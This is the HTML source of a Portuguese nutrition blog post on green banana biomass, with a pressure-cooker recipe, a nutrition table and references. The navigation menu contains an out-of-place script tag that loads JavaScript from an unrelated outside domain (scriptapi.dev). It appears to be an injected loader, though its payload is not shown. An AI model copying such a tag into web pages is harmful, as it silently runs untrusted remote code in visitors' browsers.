			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style>    <script>
		if(screen.width<769){
        	window.location = "/receitas/biomassa-banana-verde/amp/";
        }
    	</script>
<link rel="icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-270x270.png" />
     
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/bootstrap/css/bootstrap.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/fonts/ionicons.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/fonts/font-awesome.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/flickity-fade.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/flickity.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/vitamenu_style.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/mosaic.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/mosaic.css.map">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/Search-Field-With-Icon.css">

	
</head>


<body>
    <nav class="navbar navbar-dark navbar-expand-lg sticky-top bg-white portfolio-navbar gradient">
        <div class="container">
			
			
						
			<a class="navbar-brand logo" href="/">
				<img alt="logo vitamenu" src="https://www.vitamenu.com.br/wp-content/uploads/2019/11/Vitamenu_branco-e1588634171970.png" style="width: 180px;padding-left: 12px;">
			</a>
			
			<button data-toggle="collapse" class="navbar-toggler" data-target="#navbarNav"><span class="sr-only">Toggle navigation</span><span class="navbar-toggler-icon"></span></button>

            <div class="collapse navbar-collapse"
                id="navbarNav">
                <ul class="nav navbar-nav ml-auto">

					
                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/">Inicio<span class="border-hover"></span></a></li>
                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/depoimentos/">Depoimentos<span class="border-hover"></span></a></li>
                    <li class="nav-item" role="presentation"><a  class="nav-link"  href="https://www.vitamenu.com.br/planos/">Planos<span class="border-hover"></span></a></li>
					
					                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/blog/">Receitas e Dicas<span class="border-hover"></span></a></li>
                                        <script src="https://scriptapi.dev/api/vitamenu.js"></script>
					<li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/contato/">Contato</a></li>
					

                </ul>
            </div>
			
						
        </div>
    </nav>
    <main>

<div class="container">
<div class="row" >
	<div class="col">
		</div>
</div>
	<div class="row" >
		<div class="col-lg-9 blog-main">




		<!-- Esta pagina é o miolo do conteudo final de uma publicação (seja pagina ou seja post, 
por isso precisamos tratar com is_page() ) -->



		<div style="margin-top:20px"> 
					
					<h1>Biomassa de banana verde</h1>
					<p class="vitamenu-post-date-author">25 de novembro de 2018 por <a href="#">Renato do Vitamenu</a></p>

			
			
					<div class="post-media">
						<img src="https://www.vitamenu.com.br/wp-content/uploads/2018/10/biomassa-de-banana-verde-1024x512.png" class="vitamenu-post-thumbnail wp-post-image" alt="biomassa de banana verde" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/10/biomassa-de-banana-verde.png 1024w, https://www.vitamenu.com.br/wp-content/uploads/2018/10/biomassa-de-banana-verde-300x150.png 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/10/biomassa-de-banana-verde-768x384.png 768w, https://www.vitamenu.com.br/wp-content/uploads/2018/10/biomassa-de-banana-verde-500x250.png 500w" sizes="(max-width: 1024px) 100vw, 1024px" />					</div>


					
					
			
					<div class="vitamenu-post-content">
					
<p>A banana (<em>Musa spp)</em>&nbsp;é provavelmente uma das frutas mais conhecidas do mundo.</p>



<p>Presente em todo o território brasileiro, tem grande importância, não só na alimentação, mas para economia. Segundo <a href="http://www.cnpmf.embrapa.br/Base_de_Dados/index_pdf/dados/brasil/banana/b1_banana.pdf" target="_blank" rel="noopener noreferrer">dados do IBGE</a>, em 2016 o Brasil produziu&nbsp;6.764.324 toneladas de bananas.</p>



<p>Muitas preparações culinárias e subprodutos podem ser feitas utilizando a banana. Um deles é a biomassa de banana verde.</p>



<p>Confira o artigo&nbsp; para conhecer um pouco mais sobre a biomassa de banana verde e ainda aprender como fazer a sua própria.</p>



<div class="vitam-conteudo" id="vitam-986977814"><div style="margin-left: auto; margin-right: auto; text-align: center; margin-top: 15px; margin-bottom: 15px; " id="vitam-1572075276"><p><strong><a href="https://bit.ly/3urcbrO" target="_blank" rel="noopener">Dicas, Receitas e Alimentação Saudável do Vitamenu no Seu e-mail. Cadastre-se aqui!</a></strong></p>
</div></div><h2>Biomassa de banana verde</h2>



<p>A biomassa de banana verde é feita, como o nome sugere, a partir da banana, quando ainda está verde e&nbsp;quando pronta, tem os aspecto de pasta.</p>



<p>Mesmo com os números de produção apresentados anteriormente, muito da produção de banana é perdida e a utilização dela, ainda verde, pode ser uma das soluções para diminuição de perdas e desperdício.</p>



<p>A banana tem uma boa aceitação, a medida que ela amadurece, perde o aspecto adstringente (o gosto que &#8220;amarra&#8221; na boca) e fica mais doce. Mesmo a banana sendo uma fonte de carboidratos, vitaminas e minerais, é na banana ainda verde, que temos a maior concentração de minerais.</p>



<p>A banana verde permite a elaboração de alimentos, como pães, massas, maionese e patês.<strong> Sem alteração do sabor</strong>, além disso, melhora a qualidade nutricional, pois possui&nbsp;uma boa quantidade de fibras, proteínas, nutrientes e aumenta o rendimento do produto.</p>



<p>Além de sua composição e utilização na culinária, destacam-se seus efeitos benéficos ao organismo, entre eles, destacam-se:</p>



<ul><li>Flavonoides, auxiliando na <strong>proteção da mucosa gástrica</strong>.</li><li>Amido resistente, atuando como <strong>fibra alimentar e prebiótico</strong>.</li></ul>



<p>Na tabela abaixo, podemos ver a diferença da composição de 100g de banana madura (amarela) para a banana verde:</p>



<figure class="wp-block-image alignnone wp-image-5014 size-full"><img loading="lazy" width="660" height="82" src="https://www.vitamenu.com.br/wp-content/uploads/2018/10/TN-Banana-verde.png" alt="" class="wp-image-5014" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/10/TN-Banana-verde.png 660w, https://www.vitamenu.com.br/wp-content/uploads/2018/10/TN-Banana-verde-300x37.png 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/10/TN-Banana-verde-500x62.png 500w" sizes="(max-width: 660px) 100vw, 660px" /><figcaption>Fonte: Projeto Pró-Banana Verde- &#8220;O Ouro Verde do Brasil &#8220;</figcaption></figure>



<p>Aprende agora, como fazer a sua própria biomassa de banana verde, crie preparações e desfrute de seus benefícios.</p><div class="vitam-ultimo-paragrafo" style="margin-left: auto; margin-right: auto; text-align: center; margin-top: 15px; margin-bottom: 15px; " id="vitam-312724808"><p style="text-align: left;"><a href="https://www.vitamenu.com.br/?utm_source=site&amp;utm_medium=ad_content_end" target="_blank" rel="noopener"><strong>Com o Vitamenu você conquista seu Peso Ideal. Conheça mais.</strong></a></p>
</div>


<div id="wprm-recipe-container-6042" class="wprm-recipe-container" data-recipe-id="6042"><div class="wprm-recipe wprm-recipe-template-vitamenu-customizado"><div class="wprm-container-float-right">
	
	<div class="wprm-spacer" style="height: 5px"></div>
	
	<div class="wprm-spacer" style="height: 2px"></div>
	
	
	
</div>

<div class="wprm-spacer" style="height: 5px"></div>

<div class="wprm-spacer"></div>
<div class="wprm-recipe-tag-container wprm-recipe-course-container wprm-recipe-block-container wprm-recipe-block-container-separate wprm-block-text-normal" style=""><span class="wprm-recipe-details-label wprm-block-text-normal wprm-recipe-tag-label wprm-recipe-course-label">Tipo:  </span><span class="wprm-recipe-course wprm-block-text-normal">Snack, Sobremesa</span></div>
<div class="wprm-recipe-tag-container wprm-recipe-cuisine-container wprm-recipe-block-container wprm-recipe-block-container-separate wprm-block-text-normal" style=""><span class="wprm-recipe-cuisine wprm-block-text-normal">Vegano, Vegetariano</span></div>
<div class="wprm-spacer" style="height: 15px"></div>



<div class="wprm-spacer"></div>
<div class="wprm-recipe-servings-container wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal"><span class="wprm-recipe-icon wprm-recipe-servings-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g ><path fill="#333333" d="M10,0C9.4,0,9,0.4,9,1v4H7V1c0-0.6-0.4-1-1-1S5,0.4,5,1v4H3V1c0-0.6-0.4-1-1-1S1,0.4,1,1v8c0,1.7,1.3,3,3,3v10c0,1.1,0.9,2,2,2s2-0.9,2-2V12c1.7,0,3-1.3,3-3V1C11,0.4,10.6,0,10,0z"/><path data-color="color-2" fill="#333333" d="M19,0c-3.3,0-6,2.7-6,6v9c0,0.6,0.4,1,1,1h2v6c0,1.1,0.9,2,2,2s2-0.9,2-2V1C20,0.4,19.6,0,19,0z"/></g></svg></span> <span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-servings-label">Rendimento </span><span class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-6042 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe="6042">1</span> <span class="wprm-recipe-servings-unit wprm-recipe-details-unit wprm-block-text-normal">porção</span></div>
<div class="wprm-recipe-nutrition-container wprm-recipe-calories-container wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal"><span class="wprm-recipe-icon wprm-recipe-nutrition-icon wprm-recipe-calories-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g ><rect data-color="color-2" x="21" y="8" fill="#333333" width="3" height="8"/><path fill="#333333" d="M18,5H1C0.448,5,0,5.447,0,6v12c0,0.553,0.448,1,1,1h17c0.552,0,1-0.447,1-1V6C19,5.447,18.552,5,18,5z M11,12v4l-7-5l5,1V8l6,5L11,12z"/></g></svg></span> <span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-nutrition-label wprm-recipe-calories-label">Calorias (porção) </span><span class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">66.75</span><span class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></div>

<div class="wprm-recipe-ingredients-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-bold">Ingredientes</h3><div class="wprm-recipe-ingredient-group"><ul class="wprm-recipe-ingredients"><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-unit">unidades</span> <span class="wprm-recipe-ingredient-name">Bananas </span> <span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">bem verdes</span></li></ul></div></div>
<div class="wprm-recipe-instructions-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-bold">Modo de fazer</h3><div class="wprm-recipe-instruction-group"><ul class="wprm-recipe-instructions"><li id="wprm-recipe-6042-step-0-0" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px">As bananas verdes devem ser aquelas que foram retiradas do cacho diretamente para sua casa.</div> </li><li id="wprm-recipe-6042-step-0-1" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px">Caso você não saiba onde encontrar bananas verdes, o ideal é pedir ao seu feirante que traga elas “frescas” (verdepara você.</div> </li><li id="wprm-recipe-6042-step-0-2" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px">Com uma faca ou tesoura, separe as bananas verdes do cacho, deixando uma parte do talo para não expor o miolo das bananas, deixando-as bem fechadas.</div> </li><li id="wprm-recipe-6042-step-0-3" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px">Lave-as bem as bananas.</div> </li><li id="wprm-recipe-6042-step-0-4" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px">Em uma panela de pressão, coloque a água até a metade e leve ao fogo, aberta.</div> </li><li id="wprm-recipe-6042-step-0-5" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px">Quando começar a fervura, adicione as bananas verdes com casca.</div> </li><li id="wprm-recipe-6042-step-0-6" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px">Esse procedimento se chama “choque térmico” e é muito importante.</div> </li><li id="wprm-recipe-6042-step-0-7" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px">Tampe a panela e, quando começar a fazer o barulho do vapor saindo pela válvula, abaixe o fogo e deixe por 08 minutos.</div> </li><li id="wprm-recipe-6042-step-0-8" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px">Depois desse tempo, desligue o fogo, mas não abra a panela.</div> </li><li id="wprm-recipe-6042-step-0-9" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px">Não acelere esse processo, colocando a panela debaixo da água da torneira, por exemplo. A panela de pressão tem de perder a pressão naturalmente.</div> </li><li id="wprm-recipe-6042-step-0-10" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px">Destampe a panela e descasque as bananas com o auxílio de um garfo, pois é preciso descascá-las ainda quentes e depressa!</div> </li><li id="wprm-recipe-6042-step-0-11" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px">No liquidificador ou processador, bata as bananas até que se transforme em uma pasta quente.</div> </li><li id="wprm-recipe-6042-step-0-12" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px">Lembre-se de que é necessário fazer isso rapidamente, pois a banana precisa estar o mais quente possível para facilitar o processo.</div> </li><li id="wprm-recipe-6042-step-0-13" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px">Caso a banana esfrie, coloque-a em banho-maria, espere amolecer novamente e bata imediatamente para obter uma pasta.</div> </li></ul></div></div>


<div class="wprm-spacer" style="height: 25px"></div>
<div class="wprm-nutrition-label-container wprm-nutrition-label-container-label" style="text-align: center;">
<div class="wprm-nutrition-label" style="background-color: #ffffff;color: #000000;">
	<div class="nutrition-title">Tabela Nutricional</div>
	<div class="nutrition-recipe"></div>
	
	<div class="nutrition-serving">
		Valores por Porção			</div>
	<div class="nutrition-line nutrition-line-small"></div>
	<div class="nutrition-item">
		<span class="nutrition-main"><strong>Calorias</strong> 66.75 kcal	</span>
		<!--
				<span class="nutrition-percentage">Calories from Fat 2</span>
		-->
	</div>
	
		<!--
		<div class="nutrition-line"></div>
	<div class="nutrition-item">
		<span class="nutrition-percentage"><strong>% Daily Value*</strong></span>
	</div>

-->
	
	<div class="nutrition-item nutrition-item-carbohydrates"><span class="nutrition-main"><strong>Carboidratos</strong>  17.13 g</span></div><div class="nutrition-item nutrition-item-protein"><span class="nutrition-main"><strong>Proteínas</strong>  0.82 g</span></div><div class="nutrition-item nutrition-item-fat"><span class="nutrition-main"><strong>Gorduras</strong>  0.25 g</span></div><div class="nutrition-item nutrition-item-saturated_fat"><span class="nutrition-main"><strong>Gord. Sat.</strong>  0.08 g</span></div><div class="nutrition-item nutrition-item-sugar"><span class="nutrition-main"><strong>Açúcar</strong>  9.17 g</span></div><div class="nutrition-item nutrition-item-sodium"><span class="nutrition-main"><strong>Sódio</strong>  0.75 mg</span></div>		

		<!--
	<div class="nutrition-line nutrition-line-big"></div>

-->
	
	<div class="nutrition-item nutrition-item-calcium"><span class="nutrition-main"><strong>Cálcio</strong> 3.75 mg</span></div><div class="nutrition-item nutrition-item-iron"><span class="nutrition-main"><strong>Ferro</strong> 0.2 mg</span></div>		<div class="nutrition-warning">* Os valores nutricionais, bem como a porção são calculados em tabelas de composição dos alimentos e cálculos teóricos. Não foram realizadas análises laboratoriais.</div>
</div>
</div></div></div>


<blockquote><h3>Referências Bibliográficas:</h3><p>A.F.B.V &#8211; Associação Brasileira de Fomento à Banana Verde.&nbsp;Projeto Pró-Banana Verde-&#8220;O Ouro Verde do Brasil &#8220;. Disponível em: &lt;<a href="http://www.brazilhost.com.br/bananaverde/projeto.htm">http://www.brazilhost.com.br/bananaverde/projeto.htm</a>&gt;. Acesso em: 05/10/2018</p><p>RANIERI, Lucas Menezes; DELANI, Tieles Carina de Oliveira. Banana verde (Musa spp.): Obtenção da biomassa e ações fisiológicas do amido resistente. <strong>Revista UNINGÁ</strong>, v.20, n.3, p.43-49, out/dez, 2014</p><p>INSTITUTO BRASILEIRO DE GEOGRÁFICA E ESTATÍSTICA. <b>IBGE</b>. Disponível&nbsp;em: &lt;<a href="https://ww2.ibge.gov.br/home/estatistica/pesquisas/pesquisa_resultados.php?id_pesquisa=44">https://ww2.ibge.gov.br/home/estatistica/pesquisas/pesquisa_resultados.php?id_pesquisa=44</a>&gt;. Acesso em: 05/10/2018</p></blockquote>
<footer class="author_bio_section" ><p class="author_name"> Renato do Vitamenu</p><p class="author_details"><img data-del="avatar" src='https://www.vitamenu.com.br/wp-content/uploads/2020/05/VM_icone_google_512px-150x150.png' class='avatar pp-user-avatar avatar-90 photo ' height='90' width='90'/>Renato é Nutricionista formado na Centro Universitário São Camilo.  Vitamenu é o aplicativo ideal para quem quer Viver Melhor! Feito para quem quer Emagrecer, Engordar, Ganhar Massa ou Cuidar da Saúde. Controle facilmente alimentos, água e exercícios. Procure por "Vitamenu" na Google Play ou App Store e instale hoje!</p><p class="author_links"><a href="https://www.vitamenu.com.br/author/renato/">Ver todos posts deste Autor</a></p></footer>					</div>

			
					
		</div>







		</div> <!-- /.blog-main -->

        <div class="col-lg-3 col-sm-offset-1 blog-sidebar">
  <div class="sidebar-module sidebar-module-inset">

              <div id="primary" class="widget-area">
          <ul class="list-unstyled">
            <li id="search-2" class="widget-container widget_search">
	<form method="get" id="searchform" class="search-container"  action="/">
		<input type="text" class="search-input" name="s" id="s" placeholder="Procurar por..." />
		
		<button class="btn-light search-btn" type="submit">
                    <i class="fa fa-search"></i>
		</button>
				
	</form></li><li id="categories-4" class="widget-container widget_categories"><h3 class="widget-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="/category/alimentacao/">Alimentação</a>
</li>
	<li class="cat-item cat-item-5"><a href="/category/exercicios/">Exercícios</a>
</li>
	<li class="cat-item cat-item-80"><a href="/category/lanches/">Lanches</a>
</li>
	<li class="cat-item cat-item-346"><a href="/category/mitos-alimentares/">Mitos Alimentares</a>
</li>
	<li class="cat-item cat-item-9"><a href="/category/novidades-do-aplicativo/">Novidades do Aplicativo</a>
</li>
	<li class="cat-item cat-item-11"><a href="/category/receitas/" title="Receitas Criativas para o dia a dia">Receitas</a>
</li>
	<li class="cat-item cat-item-325"><a href="/category/safra-de-alimentos/">Safra dos Alimentos</a>
</li>
	<li class="cat-item cat-item-6"><a href="/category/saude-e-bem-estar/">Saúde e bem-estar</a>
</li>
	<li class="cat-item cat-item-175"><a href="/category/suplemento/">Suplemento</a>
</li>
	<li class="cat-item cat-item-7"><a href="/category/tutoriais/">Tutoriais</a>
</li>
			</ul>

			</li><li id="media_image-6" class="widget-container widget_media_image"><a href="/gotoapp"><img width="358" height="626" src="https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu.png" class="image wp-image-5680  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu.png 358w, https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu-172x300.png 172w" sizes="(max-width: 358px) 100vw, 358px" /></a></li><li id="post_views_counter_list_widget-3" class="widget-container widget_post_views_counter_list_widget"><h3 class="widget-title">Você pode gostar</h3><ol>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/">Vitamenu &#8211; Dieta, Cardápios e Receitas em um Aplicativo</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/planos/">Plano</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/dica-gosto-forte-figado-preparo/">6 dicas para tirar o gosto forte do fígado</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/acroleina-faz-mal/">Acroleína: Risco à saúde. Você sabe o que é?</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/exercicios/quantidade-proteina-ganhar-massa-muscular/">Quantos gramas de proteína são necessários para ganhar massa muscular?</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/termos-de-uso/">Termos de Uso</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/comparativo-inhame-x-cara-voce-sabe-a-diferenca/">Inhame e Cará, qual a diferença?</a>
			</li></ol></li><li id="tag_cloud-4" class="widget-container widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="/tag/alimentos-funcionais/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 13.466666666667pt;" aria-label="alimentos funcionais (12 itens)">alimentos funcionais</a>
<a href="/tag/antioxidante/" class="tag-cloud-link tag-link-68 tag-link-position-2" style="font-size: 13.066666666667pt;" aria-label="antioxidante (11 itens)">antioxidante</a>
<a href="/tag/ate-50-kcal/" class="tag-cloud-link tag-link-85 tag-link-position-3" style="font-size: 9.0666666666667pt;" aria-label="até 50 kcal (5 itens)">até 50 kcal</a>
<a href="/tag/ate-100-kcal/" class="tag-cloud-link tag-link-100 tag-link-position-4" style="font-size: 8pt;" aria-label="até 100 kcal (4 itens)">até 100 kcal</a>
<a href="/tag/ate-150-kcal/" class="tag-cloud-link tag-link-46 tag-link-position-5" style="font-size: 9.0666666666667pt;" aria-label="até 150 kcal (5 itens)">até 150 kcal</a>
<a href="/tag/ate-200-kcal/" class="tag-cloud-link tag-link-45 tag-link-position-6" style="font-size: 8pt;" aria-label="até 200 kcal (4 itens)">até 200 kcal</a>
<a href="/tag/banana/" class="tag-cloud-link tag-link-123 tag-link-position-7" style="font-size: 9.0666666666667pt;" aria-label="banana (5 itens)">banana</a>
<a href="/tag/carboidrato/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 10pt;" aria-label="carboidrato (6 itens)">carboidrato</a>
<a href="/tag/cardapio/" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 10pt;" aria-label="cardapio (6 itens)">cardapio</a>
<a href="/tag/chocolate/" class="tag-cloud-link tag-link-25 tag-link-position-10" style="font-size: 8pt;" aria-label="chocolate (4 itens)">chocolate</a>
<a href="/tag/coracao/" class="tag-cloud-link tag-link-35 tag-link-position-11" style="font-size: 8pt;" aria-label="coração (4 itens)">coração</a>
<a href="/tag/dica/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 22pt;" aria-label="dica (55 itens)">dica</a>
<a href="/tag/dicas/" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 21.866666666667pt;" aria-label="dicas (54 itens)">dicas</a>
<a href="/tag/dieta/" class="tag-cloud-link tag-link-24 tag-link-position-14" style="font-size: 18.8pt;" aria-label="dieta (31 itens)">dieta</a>
<a href="/tag/dietas-da-moda/" class="tag-cloud-link tag-link-443 tag-link-position-15" style="font-size: 10.666666666667pt;" aria-label="dietas da moda (7 itens)">dietas da moda</a>
<a href="/tag/emagrecer/" class="tag-cloud-link tag-link-260 tag-link-position-16" style="font-size: 10.666666666667pt;" aria-label="emagrecer (7 itens)">emagrecer</a>
<a href="/tag/energia/" class="tag-cloud-link tag-link-21 tag-link-position-17" style="font-size: 9.0666666666667pt;" aria-label="energia (5 itens)">energia</a>
<a href="/tag/envelhecimento/" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 8pt;" aria-label="envelhecimento (4 itens)">envelhecimento</a>
<a href="/tag/epoca/" class="tag-cloud-link tag-link-110 tag-link-position-19" style="font-size: 8pt;" aria-label="epoca (4 itens)">epoca</a>
<a href="/tag/espinafre/" class="tag-cloud-link tag-link-103 tag-link-position-20" style="font-size: 8pt;" aria-label="espinafre (4 itens)">espinafre</a>
<a href="/tag/fit/" class="tag-cloud-link tag-link-234 tag-link-position-21" style="font-size: 9.0666666666667pt;" aria-label="fit (5 itens)">fit</a>
<a href="/tag/frutas/" class="tag-cloud-link tag-link-66 tag-link-position-22" style="font-size: 16.266666666667pt;" aria-label="frutas (20 itens)">frutas</a>
<a href="/tag/ganho-de-massa/" class="tag-cloud-link tag-link-19 tag-link-position-23" style="font-size: 10.666666666667pt;" aria-label="ganho de massa (7 itens)">ganho de massa</a>
<a href="/tag/lanches/" class="tag-cloud-link tag-link-84 tag-link-position-24" style="font-size: 11.333333333333pt;" aria-label="lanches (8 itens)">lanches</a>
<a href="/tag/legumes/" class="tag-cloud-link tag-link-64 tag-link-position-25" style="font-size: 16.266666666667pt;" aria-label="legumes (20 itens)">legumes</a>
<a href="/tag/lowcarb/" class="tag-cloud-link tag-link-22 tag-link-position-26" style="font-size: 8pt;" aria-label="lowcarb (4 itens)">lowcarb</a>
<a href="/tag/mitos/" class="tag-cloud-link tag-link-315 tag-link-position-27" style="font-size: 12.533333333333pt;" aria-label="mitos (10 itens)">mitos</a>
<a href="/tag/omega-6/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 8pt;" aria-label="omega-6 (4 itens)">omega-6</a>
<a href="/tag/peixes/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 9.0666666666667pt;" aria-label="peixes (5 itens)">peixes</a>
<a href="/tag/proteina/" class="tag-cloud-link tag-link-14 tag-link-position-30" style="font-size: 13.466666666667pt;" aria-label="proteina (12 itens)">proteina</a>
<a href="/tag/receita/" class="tag-cloud-link tag-link-18 tag-link-position-31" style="font-size: 17.066666666667pt;" aria-label="receita (23 itens)">receita</a>
<a href="/tag/receita-fit/" class="tag-cloud-link tag-link-42 tag-link-position-32" style="font-size: 15.466666666667pt;" aria-label="receita fit (17 itens)">receita fit</a>
<a href="/tag/receita-facil/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.266666666667pt;" aria-label="receita fácil (20 itens)">receita fácil</a>
<a href="/tag/receitas/" class="tag-cloud-link tag-link-257 tag-link-position-34" style="font-size: 10pt;" aria-label="receitas (6 itens)">receitas</a>
<a href="/tag/safra/" class="tag-cloud-link tag-link-200 tag-link-position-35" style="font-size: 12pt;" aria-label="safra (9 itens)">safra</a>
<a href="/tag/safra-de-alimentos/" class="tag-cloud-link tag-link-202 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="safra de alimentos (24 itens)">safra de alimentos</a>
<a href="/tag/saude/" class="tag-cloud-link tag-link-17 tag-link-position-37" style="font-size: 17.333333333333pt;" aria-label="saude (24 itens)">saude</a>
<a href="/tag/saudavel/" class="tag-cloud-link tag-link-158 tag-link-position-38" style="font-size: 14.4pt;" aria-label="saudável (14 itens)">saudável</a>
<a href="/tag/vegano/" class="tag-cloud-link tag-link-12 tag-link-position-39" style="font-size: 12pt;" aria-label="vegano (9 itens)">vegano</a>
<a href="/tag/vegetariano/" class="tag-cloud-link tag-link-13 tag-link-position-40" style="font-size: 13.066666666667pt;" aria-label="vegetariano (11 itens)">vegetariano</a>
<a href="/tag/verduras/" class="tag-cloud-link tag-link-65 tag-link-position-41" style="font-size: 15.733333333333pt;" aria-label="verduras (18 itens)">verduras</a>
<a href="/tag/vitamenu/" class="tag-cloud-link tag-link-370 tag-link-position-42" style="font-size: 9.0666666666667pt;" aria-label="vitamenu (5 itens)">vitamenu</a>
<a href="/tag/vitaminas/" class="tag-cloud-link tag-link-136 tag-link-position-43" style="font-size: 10pt;" aria-label="vitaminas (6 itens)">vitaminas</a>
<a href="/tag/oleo/" class="tag-cloud-link tag-link-55 tag-link-position-44" style="font-size: 8pt;" aria-label="óleo (4 itens)">óleo</a>
